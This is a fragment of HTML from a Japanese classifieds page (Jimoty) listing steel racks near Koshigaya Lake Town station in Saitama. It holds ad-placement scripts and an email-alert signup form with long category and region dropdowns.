<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">埼玉県 売ります・あげます 越谷レイクタウン駅 家具 &gt; スチールラック一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-fur'>
家具
</a>
</li>
<li>
<a href='/all/sale-fur/g-1265'>
収納家具
</a>
</li>
<li>
<a href='/all/sale-fur/g-1281'>
スチールラック
</a>
</li>
<li>
<a href='/saitama/sale-fur/g-1281'>
埼玉県のスチールラック
</a>
</li>
<li>
<span>
越谷レイクタウン駅のスチールラック
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="Tip+61929w0LuRxPUYKOUEVXFh+BaM8Gbc43zN/1xEZEvyrib46k4DZ/w7+ZBOaJUGV75Ev4mMnPbgRkEEwHEQ==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/saitama/sale-fur/g-1281/s-1130525" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="saitama" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
